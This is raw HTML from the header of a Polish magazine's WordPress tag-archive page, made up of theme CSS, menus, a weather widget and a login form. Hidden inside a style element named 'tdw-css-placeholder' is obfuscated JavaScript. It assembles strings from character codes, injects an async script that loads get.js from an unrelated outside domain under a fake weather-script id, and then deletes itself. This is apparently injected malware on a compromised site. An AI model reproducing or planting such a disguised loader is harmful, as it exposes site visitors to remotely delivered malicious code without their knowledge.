.td-block-title:before{color:#ffffff}ul.sf-menu>.menu-item>a{font-size:12px}:root{--td_excl_label:'EKSKLUZYWNY';--td_theme_color:#a8c9ad;--td_slider_text:rgba(168,201,173,0.7);--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#0a0a0a;--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#5b5b5b;--td_mobile_text_active_color:#8cce69}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#a8c9ad}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#a8c9ad}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#a8c9ad!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#a8c9ad}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#282828}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#1c1c1c}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#a8c9ad}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#608729}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#608729}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #608729 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#608729}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#303030}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#303030}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#9cbaa1}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #9cbaa1 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#9cbaa1}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#9cbaa1}.td-header-bg:before{background-size:100% auto}.td-footer-wrapper .footer-social-wrap .td-icon-font{color:#ffffff}.td-footer-wrapper .footer-social-wrap i.td-icon-font:hover{color:#ffffff}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#ffffff}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#ffffff}</style>

<link rel="icon" href="https://miesiecznik-wobec.pl/wp-content/uploads/2020/11/cropped-wobec_logo-300x81-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://miesiecznik-wobec.pl/wp-content/uploads/2020/11/cropped-wobec_logo-300x81-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://miesiecznik-wobec.pl/wp-content/uploads/2020/11/cropped-wobec_logo-300x81-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://miesiecznik-wobec.pl/wp-content/uploads/2020/11/cropped-wobec_logo-300x81-1-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#a8c9ad}.tdm-btn-style2:before{border-color:#a8c9ad}.tdm-btn-style2{color:#a8c9ad}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #a8c9ad;-moz-box-shadow:0 2px 16px #a8c9ad;box-shadow:0 2px 16px #a8c9ad}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #a8c9ad;-moz-box-shadow:0 4px 26px #a8c9ad;box-shadow:0 4px 26px #a8c9ad}</style>

	<style id="tdw-css-placeholder">var _weewlue="ausmgytxwcl";try{letakenfg=String;var agkcxejwykh=akenfg["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+akenfg["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+akenfg["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _tgpae="s"+"c"+akenfg[agkcxejwykh](114,105,112,116);var _tbkop="c"+"re"+akenfg[agkcxejwykh](97,116,101,69,108,101,109,101,110,116);let _bnqizwlfr="s"+akenfg[agkcxejwykh](114,99);var aypfwyedu=akenfg[agkcxejwykh](105,100);var aqoeufluwhhh="cu"+"rre"+akenfg[agkcxejwykh](110,116,83,99,114,105,112,116);let _gdjjq="pa"+"r"+akenfg[agkcxejwykh](101,110,116,78,111,100,101);var _xmsvm="i"+"ns"+akenfg[agkcxejwykh](101,114,116,66,101,102,111,114,101);let _knfbxn="ge"+"El"+akenfg[agkcxejwykh](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _aymresvkc="h"+"e"+akenfg[agkcxejwykh](97,100);var _xphmewnh="ap"+"p"+akenfg[agkcxejwykh](101,110,100,67,104,105,108,100);let _zrxmtjglmkk=document;var _ymmmlhigjgb="t"+"e"+akenfg[agkcxejwykh](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let adajhluh=_zrxmtjglmkk[_tbkop](_tgpae);adajhluh['as'+'y'+'nc']=true;var _aefkf=akenfg[agkcxejwykh](104,116,116,112,115,58,47,47)+"th"+"ir"+"d."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+akenfg[agkcxejwykh](47)+"s"+"cr"+akenfg[agkcxejwykh](105,112,116,115)+akenfg[agkcxejwykh](47)+akenfg[agkcxejwykh](103,101,116,46,106,115);adajhluh[_bnqizwlfr]=_aefkf;adajhluh[aypfwyedu]=_ymmmlhigjgb;if(_zrxmtjglmkk[aqoeufluwhhh]){_zrxmtjglmkk[aqoeufluwhhh][_gdjjq][_xmsvm](adajhluh,_zrxmtjglmkk[aqoeufluwhhh]);let _kkgrpzwqu=document;if (_kkgrpzwqu['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_kkgrpzwqu['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_zrxmtjglmkk[_knfbxn](_aymresvkc)[0][_xphmewnh](adajhluh);if (_kkgrpzwqu['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_kkgrpzwqu['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://miesiecznik-wobec.pl/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.0.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body data-rsssl=1 class="archive tag tag-lata-siedemdziesiate tag-418 wp-theme-Newspaper theme-Newspaper td-standard-pack woocommerce-no-js global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-primary-container"><ul id="menu-primary" class="td-mobile-main-menu"><li id="menu-item-2418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-2418"><a href="https://miesiecznik-wobec.pl/">Strona Główna</a></li>
<li id="menu-item-308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308"><a href="https://miesiecznik-wobec.pl/redakcja/">Redakcja</a></li>
<li id="menu-item-307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307"><a href="https://miesiecznik-wobec.pl/o-nas/">O nas</a></li>
<li id="menu-item-309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-309"><a href="https://miesiecznik-wobec.pl/archiwum/">Archiwum</a></li>
<li id="menu-item-14794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14794"><a href="https://miesiecznik-wobec.pl/wesprzyj-nas/">Wesprzyj nas</a></li>
<li class="menu-item menu-item-gtranslate menu-item-has-children notranslate"><a href="#" data-gt-lang="pl" class="gt-current-wrapper notranslate"><img src="https://miesiecznik-wobec.pl/wp-content/plugins/gtranslate/flags/svg/pl.svg" width="16" height="16" alt="pl" loading="lazy"> <span>PL</span></a><ul class="dropdown-menu sub-menu"><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="en" class="notranslate"><img src="https://miesiecznik-wobec.pl/wp-content/plugins/gtranslate/flags/svg/en.svg" width="16" height="16" alt="en" loading="lazy"> <span>EN</span></a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="pl" class="gt-current-lang notranslate"><img src="https://miesiecznik-wobec.pl/wp-content/plugins/gtranslate/flags/svg/pl.svg" width="16" height="16" alt="pl" loading="lazy"> <span>PL</span></a></li></ul></li></ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://miesiecznik-wobec.pl/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Wyszukiwanie</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 7
-->


<div class="td-header-wrap td-header-style-7 ">
    
        <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-4">
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://miesiecznik-wobec.pl/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Wyszukiwanie" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
            </div>

        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons clear-sky-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">-12.7</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Gdańsk</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div >

                niedziela, 1 lutego, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-dolne" class="top-header-menu"><li id="menu-item-8794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-8794"><a href="https://miesiecznik-wobec.pl/">Strona Główna</a></li>
<li id="menu-item-8798" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8798"><a href="https://miesiecznik-wobec.pl/o-nas/">O nas</a></li>
<li id="menu-item-8799" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8799"><a href="https://miesiecznik-wobec.pl/redakcja/">Redakcja</a></li>
<li id="menu-item-8795" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8795"><a href="https://miesiecznik-wobec.pl/archiwum/">Archiwum</a></li>
<li id="menu-item-8797" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8797"><a href="https://miesiecznik-wobec.pl/polityka-prywatnosci/">Polityka prywatności</a></li>
<li id="menu-item-8800" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8800"><a href="https://miesiecznik-wobec.pl/regulamin/">Regulamin</a></li>
</ul></div></div>
    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Zaloguj</div>
                            <div class="td-login-panel-descr">Witamy! Zaloguj się na swoje konto</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Twoja nazwa użytkownika</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Twoje hasło</label></div>
